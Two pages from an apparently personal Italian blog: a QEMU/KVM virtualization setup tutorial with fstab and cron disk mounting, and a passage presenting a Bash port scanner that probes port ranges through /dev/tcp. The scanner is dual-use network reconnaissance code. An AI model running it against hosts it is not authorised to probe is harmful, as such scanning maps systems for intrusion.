

<file: writing/linux-virtualization.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Linux Virtualization - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/qemu-logo.svg" alt="qemu logo">
      </div>

      <h2>Da Windows a Linux: il mio percorso di virtualizzazione</h2>
      <p>
        Alcuni mesi fa ho deciso di effettuare il passaggio completo da un ambiente Windows a un setup Linux desktop. Questa transizione è il culmine di un percorso lungo e graduale, iniziato con Linux in VirtualBox, proseguito con dual boot, e culminato con Ubuntu come unico sistema operativo.
      </p>
      <p>
        Una delle motivazioni principali di questo switch è stata la performance eccezionale che Linux offre, soprattutto se confrontata con la natura lenta e pesante di Windows. Tuttavia, nonostante l'efficienza del nuovo setup, avevo ancora bisogno di eseguire macchine virtuali Linux aggiuntive, essenziali per il mio percorso di apprendimento nel penetration testing e per esperimenti a basso costo.
      </p>
      <p>
        Per affrontare questa esigenza, ho esplorato QEMU in combinazione con Virtual Machine Manager (usando KVM). Ho trovato questa soluzione eccezionalmente leggera, stabile e semplice da configurare.
      </p>

      <h2>Installazione di QEMU e Virtual Machine Manager</h2>
      <p>
        Prima di installare qualsiasi cosa, procediamo con il classico upgrade dei pacchetti di sistema:
      </p>
      <pre><code>sudo apt update && sudo apt upgrade</code></pre>

      <p>
        A questo punto possiamo installare QEMU e Virtual Machine Manager:
      </p>
      <pre><code>sudo apt install qemu-kvm libvirt-daemon-system libvirt-clients bridge-utils virt-manager</code></pre>

      <p>
        Una volta installato, dobbiamo aggiungere il nostro utente ai gruppi `libvirt` e `kvm` per ottenere i privilegi richiesti:
      </p>
      <pre><code>sudo adduser $USER libvirt
sudo adduser $USER kvm</code></pre>

      <p>
        Per rendere effettive queste modifiche, è necessario effettuare il logout e il login.
      </p>

      <h3>Il servizio libvirtd</h3>
      <p>
        Il servizio libvirtd dovrebbe essere ora in esecuzione:
      </p>
      <pre><code>sudo systemctl status libvirtd</code></pre>
      <p>
        Se non fosse attivo, avviamolo e abilitiamolo:
      </p>
      <pre><code>sudo systemctl start libvirtd
sudo systemctl enable libvirtd</code></pre>

      <h2>Montaggio del disco esterno all'avvio</h2>
      <p>
        Questo è richiesto solo se il file di storage della macchina virtuale (.qcow2) si trova su un disco esterno.
      </p>

      <h3>Step 1: Identificare il disco</h3>
      <p>
        Aprire un terminale ed eseguire:
      </p>
      <pre><code>lsblk</code></pre>
      <p>
        Trovare il disco esterno (es. /dev/sdb1) e annotare il suo UUID:
      </p>
      <pre><code>sudo blkid</code></pre>
      <p>
        Output di esempio:
      </p>
      <pre><code>/dev/sdb1: LABEL="DATA" BLOCK_SIZE="512" UUID="6274Exxxxxxxxxxx" TYPE="ntfs" PARTLABEL="Basic data partition" PARTUUID="25373248-xxxx-xxxx-xxxx-xxxxxxxxxxxx"</code></pre>

      <h3>Step 2: Creare il mount point</h3>
      <pre><code>sudo mkdir /mnt/$USER/DATA</code></pre>

      <h3>Step 3: Montaggio automatico con fstab</h3>
      <p>
        Aprire il file di configurazione `/etc/fstab`, che definisce come e dove le partizioni del disco e i dispositivi di storage devono essere montati al boot:
      </p>
      <pre><code>sudo nano /etc/fstab</code></pre>
      <p>
        Aggiungere la riga in fondo, usando l'UUID scoperto precedentemente. Sebbene sia possibile usare /dev/sdb1, questo valore è noto a cambiare al reboot in caso di modifiche alla configurazione dello storage:
      </p>
      <pre><code>UUID=6274Exxxxxxxxxxx /mnt/$USER/DATA ntfs defaults,nofail 0 2</code></pre>
      <p>
        Riavviare, lo storage sarà ora montato automaticamente sotto `/mnt/$USER/DATA`.
      </p>

      <h2>Approccio alternativo con startup script</h2>
      <p>
        Questo secondo metodo era il mio approccio di default prima di scoprire la funzionalità built-in di fstab.
      </p>
      <p>
        Creare un file `/home/$USER/startup.sh`:
      </p>
      <pre><code>#!/bin/bash
mkdir /media/$USER/DATA
mount -t ntfs /dev/sdb1 /media/$USER/DATA -o umask=0000,gid=1000,uid=1000</code></pre>
      <p>
        Impostare il file come root, dato che il mount di un disco esterno richiede privilegi root:
      </p>
      <pre><code>sudo chown root:root startup.sh
sudo chmod 700 startup.sh</code></pre>
      <p>
        Per eseguire il mount ad ogni avvio, aggiungere la riga `@reboot /home/$USER/startup.sh` al crontab:
      </p>
      <pre><code>sudo crontab -e</code></pre>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
    <p>Ultimo aggiornamento: Luglio 2026</p>
  </footer>
  <script>
    (function() {
      var toggle = document.getElementById('theme-toggle');
      var html = document.documentElement;
      var stored = localStorage.getItem('cv-theme');
      function setTheme(theme) {
        html.setAttribute('data-theme', theme);
        localStorage.setItem('cv-theme', theme);
      }
      if (stored) { setTheme(stored); }
      else if (window.matchMedia('(prefers-color-scheme: dark)').matches) { setTheme('dark'); }
      toggle.addEventListener('click', function() {
        var current = html.getAttribute('data-theme');
        setTheme(current === 'dark' ? 'light' : 'dark');
      });
    })();
    (function() {
      var name = 'Davide Zorzella';
      var el = document.getElementById('typing-name');
      if (!el) return;
      if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) { el.textContent = name; return; }
      var i = 0;
      function type() {
        if (i < name.length) { el.textContent += name.charAt(i); i++; setTimeout(type, 80 + Math.random() * 60); }
      }
      setTimeout(type, 400);
    })();
  </script>
  <script>
    (function() {
      var canvas = document.getElementById('particles');
      if (!canvas) return;
      var ctx = canvas.getContext('2d');
      var particles = [];
      var w, h;
      var maxDist = 120;
      var animId;
      function resize() { w = canvas.width = window.innerWidth; h = canvas.height = window.innerHeight; }
      function createParticles() {
        particles = [];
        var count = Math.min(Math.floor((w * h) / 18000), 80);
        for (var i = 0; i < count; i++) {
          particles.push({ x: Math.random() * w, y: Math.random() * h, vx: (Math.random() - 0.5) * 0.4, vy: (Math.random() - 0.5) * 0.4, r: 1.5 + Math.random() * 1.5 });
        }
      }
      function getParticleColor() { var isDark = document.documentElement.getAttribute('data-theme') === 'dark'; return isDark ? 'rgba(60,60,60,' : 'rgba(180,180,180,'; }
      function getLineColor() { var isDark = document.documentElement.getAttribute('data-theme') === 'dark'; return isDark ? 'rgba(255,255,255,' : 'rgba(0,0,0,'; }
      function draw() {
        ctx.clearRect(0, 0, w, h);
        var dotColor = getParticleColor();
        var lineColor = getLineColor();
        for (var i = 0; i < particles.length; i++) {
          var p = particles[i];
          p.x += p.vx; p.y += p.vy;
          if (p.x < 0 || p.x > w) p.vx *= -1;
          if (p.y < 0 || p.y > h) p.vy *= -1;
          ctx.beginPath(); ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2);
          ctx.fillStyle = dotColor + '0.5)'; ctx.fill();
          for (var j = i + 1; j < particles.length; j++) {
            var p2 = particles[j];
            var dx = p.x - p2.x, dy = p.y - p2.y, dist = Math.sqrt(dx * dx + dy * dy);
            if (dist < maxDist) {
              ctx.beginPath(); ctx.moveTo(p.x, p.y); ctx.lineTo(p2.x, p2.y);
              ctx.strokeStyle = lineColor + (0.08 * (1 - dist / maxDist)) + ')';
              ctx.lineWidth = 0.5; ctx.stroke();
            }
          }
        }
        animId = requestAnimationFrame(draw);
      }
      window.addEventListener('resize', function() { resize(); createParticles(); });
      resize(); createParticles(); draw();
      document.addEventListener('visibilitychange', function() {
        if (document.hidden) { cancelAnimationFrame(animId); } else { draw(); }
      });
    })();
  </script>
</body>
</html>
</file>


<file: writing/port-scanner.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Port Scanner con Bash - Davide Zorzella</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Caveat:wght@400;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
  <canvas id="particles"></canvas>
  <div class="signature">Davide Z.</div>
  <div class="theme-pill">
    <button class="theme-toggle" id="theme-toggle" aria-label="Cambia tema">
      <svg class="icon-sun" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="5"/><line x1="12" y1="1" x2="12" y2="3"/><line x1="12" y1="21" x2="12" y2="23"/><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/><line x1="1" y1="12" x2="3" y2="12"/><line x1="21" y1="12" x2="23" y2="12"/><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
      </svg>
      <svg class="icon-moon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"/>
      </svg>
    </button>
  </div>
  <main>
    <article class="article-content">
      <div class="article-banner">
        <img src="../assets/writing/port-scanner.jpeg" alt="port-scanner - AI generated image">
      </div>

      <h2>Port Scanning con Bash: uno script leggero per la diagnostica di rete</h2>
      <p>
        Quando si lavora con le reti, a volte serve un modo rapido per verificare se un range di porte è aperto su un dato host. Strumenti come nmap sono potenti e ricchi di funzionalità, ma possono essere eccessivi per compiti semplici o non disponibili in ambienti minimal. Ecco dove uno script Bash leggero come questo diventa utile.
      </p>

      <h2>Il codice</h2>
      <pre><code>#!/bin/bash

host=${1:?"missing arg 1 for host"}
port=${2:?"missing arg 2 for port. Accepted values: [port] | [start-end]"}

if [[ $port =~ ([0-9]+)-([0-9]+) ]]; then
  start=${BASH_REMATCH[1]}
  end=${BASH_REMATCH[2]}
else
  start=$port
  end=$port
fi

log_message() {
  echo "`date \"+%Y-%m-%d %H:%M:%S\"` $1" | tee -a log
}

for p in $(seq $start $end);
do
    if timeout 1 bash -c "&lt;/dev/tcp/$host/$p" 2&gt;/dev/null; then
      log_message "Port $p is open on $host"
    else
      log_message "Port $p is closed on $host"
    fi
done</code></pre>

      <p>
        Il progetto GitHub è disponibile <a href="https://github.com/dzorzella/port-scanner" target="_blank" rel="noopener">qui</a>.
      </p>

      <h2>Cosa fa</h2>
      <p>
        Questo script esegue un port scan TCP di base su un dato host e range di porte. Verifica ogni porta nel range per vedere se è aperta e registra il risultato con un timestamp.
      </p>

      <h2>Funzionalità chiave</h2>
      <ul>
        <li><strong>Validazione degli argomenti</strong> — Assicura che host e range di porte siano forniti</li>
        <li><strong>Regex Matching</strong> — Estrae le porte di start e end da un range come 20-25</li>
        <li><strong>Verifica TCP</strong> — Usa il pseudo-device /dev/tcp di Bash per tentare la connessione</li>
        <li><strong>Gestione del timeout</strong> — Previene blocchi su porte non responsive</li>
        <li><strong>Logging</strong> — Output dei risultati su console e file di log con timestamp</li>
      </ul>

      <h2>Uso di esempio</h2>
      <pre><code>./main.sh localhost 8000-8010</code></pre>
      <p>
        Questo controllerà le porte 8000-8010 su localhost (127.0.0.1):
      </p>
      <pre><code>2025-06-04 09:20:10 Port 8000 is open on localhost
2025-06-04 09:20:10 Port 8001 is closed on localhost
2025-06-04 09:20:10 Port 8002 is closed on localhost
2025-06-04 09:20:10 Port 8003 is closed on localhost
2025-06-04 09:20:10 Port 8004 is closed on localhost
2025-06-04 09:20:10 Port 8005 is closed on localhost
2025-06-04 09:20:10 Port 8006 is closed on localhost
2025-06-04 09:20:10 Port 8007 is open on localhost
2025-06-04 09:20:10 Port 8008 is closed on localhost
2025-06-04 09:20:10 Port 8009 is closed on localhost
2025-06-04 09:20:10 Port 8010 is closed on localhost</code></pre>

      <h2>Perché l'ho scritto</h2>
      <p>
        Sebbene non sia robusto o stealth come strumenti dedicati come nmap, ho creato questo script come modo leggero e senza dipendenze per verificare la disponibilità delle porte durante la diagnostica di rete interna. È un ottimo esempio di quanto Bash possa essere potente per compiti rapidi di automazione.
      </p>
      <p style="margin-top: 48px; padding-top: 24px; border-top: 1px solid var(--border); color: var(--text-secondary); font-size: 0.875rem;">
        <a href="../" style="color: var(--text-secondary);">&larr; Torna alla home</a>
      </p>
    </article>
  </main>
  <footer>
